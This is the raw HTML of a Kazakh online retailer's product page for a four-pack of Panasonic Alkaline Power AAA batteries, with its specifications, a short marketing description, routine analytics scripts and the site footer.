            data-city-title="Алматы"
            data-city-id="1"
            data-code="65577"
            data-price="2290.0"
            data-brand="Panasonic"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="162"
            data-class-id="56"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa"
            data-event-value-num="65577">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=65577"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/65404_2">Батарейка </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Аккумулятор – многоразовый источник тока химического действия, в основу которого положен принцип обратимости химических процессов (окислительно-восстановительная реакция), что обеспечивает многократное его  использование. Аккумулятор используется для накопления энергии и дальнейшего его использования как автономный источник энергии в различных электротехнических устройствах.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Аккумулятор

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Электропитание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип батарей, которые после разряда могут быть заново заряжены с помощью зарядного устройства">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип аккумулятора / батарейки

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/59904_3">Алкалиновая </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип элемента питания, соответствующего всеобщим стандартам, в зависимости от его габаритов и характеристик. 1 Батарея 3R12 наиболее известна под названием &quot;батарейка 4.5 вольт&quot;, т. к. имеет соответствующее напряжение. Такая батарея имеет практически квадратную форму; ее размеры составляют 70 * 60 * 22 мм. Сегодня такие батарейки используются редко, что объясняется их относительно большими габаритами и массой. AA является самой распространенной разновидностью элементов питания. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Типоразмер батареек

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/6164_27">ААА / LR3 / R03 / мизинчиковые </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Рабочее напряжение - это наибольшее напряжение сети, при котором провод, кабель, шнур могут эксплуатироваться. Пример. При рабочем напряжении провода 380 В он подходит для сетей 380, 220, 127, 42, 12 В, Но шнур, рабочее напряжение которого 220 В, нельзя применять в сетях 380 В и выше">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Рабочее напряжение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/25265_5">1.5 В</a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Отличительные особенности товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Надежная энергоотдача для устройств с высоким и средним уровнем потребления энергии 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Упаковка товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вид упаковки

                                            </div>
                                            <div class="product__characteristics-item-val">
Блистер 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество батарей / аккумуляторов в упаковке">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество в упаковке

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/11150_4">4 шт</a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
В 120 х Г 90 х Ш 82 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
48 г
                                            </div>
                                        </div>


                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        

                        <div class="Stream24Content"></div>
                        <script type="text/javascript" src="/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o" defer></script>
                        <script type="text/javascript">
                            document.addEventListener("DOMContentLoaded", function(event) {
                                TTLStreamReady.then(() => {
                                    ttlStream.findAndInsert({
                                        "brand": "panasonic",
                                        "productId": "5410853033011 5410853039440 5410853049555",
                                        "retailerDomain": "sulpak.kz",
                                        "templateType": "master_template",
                                        "resultType": "html",
                                        "contentType": "minisite",
                                        "el": ".Stream24Content",
                                        "language": "kz_ru"
                                    });
                                });
                            });
                        </script>

                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Премиальная энергия</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Батарейка Panasonic Alkaline Power LR03APB/4BP соответствует широко распространенному типу AАA. Модель может использоваться в качестве элемента питания для различных устройств, которые отличаются среднем и низким уровнем потребления энергии. Вы сможете использовать батарейку для питания настенных и настольных часов, пультов дистанционного управления, фонариков, игрушек и другой портативной техники. Батарейка Panasonic Alkaline Power LR03APB/4BP поставляется в количестве 4 штук: это удобно, так как многие устройства требуют установки нескольких элементов питания. Упаковку легко хранить: она имеет отверстие для подвешивания. Элементы питания обеспечивают напряжение, равное 1.5 В.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.jpg" data-image="dollarphotoclub_45993128_87uOXT">
                    </picture></p>
 </div>
  </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.jpg"
        data-id="162"
        data-classid="56"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>


        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.jpg"
        data-full-price="2290.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="65577"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_56_162_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa';
                target.dataset.eventValueNum = '65577';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="162"
    data-classid="56"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=162&amp;classId=56">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">2 290 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=56&amp;goodId=162&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(65577, this)"
            data-name="Батарейка Panasonic Alkaline Power LR03APB/4BP"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="65577"
            data-price="2290.0"
            data-brand="Panasonic"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="162"
            data-class-id="56"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa"
            data-event-value-num="65577">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '162',
            'name': 'Батарейка Panasonic Alkaline Power LR03APB/4BP',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 2290.0,
            'unit_sale_price': 2290.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
